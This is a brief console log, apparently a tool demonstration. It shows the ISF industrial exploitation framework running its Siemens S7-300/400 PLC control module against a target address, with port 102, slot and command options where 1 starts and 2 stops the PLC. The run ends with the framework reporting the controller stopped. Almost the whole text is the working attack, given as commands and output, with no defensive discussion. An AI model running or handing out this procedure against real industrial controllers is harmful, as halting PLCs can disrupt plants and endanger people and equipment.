 isf > use exploits/plcs/siemens/s7_300_400_plc_control
isf (S7-300/400 PLC Control) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g. 192.168.1.1
port 102 Target Port
Module options:
Name Current settings Description
---- ---------------- -----------
slot 2 CPU slot number.
command 2 Command 1:start plc, 2:stop plc.
isf (S7-300/400 PLC Control) > set target 192.168.198.1
[+] {'target': '192.168.198.1'}
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Stop plc
isf (S7-300/400 PLC Control) >
网信防务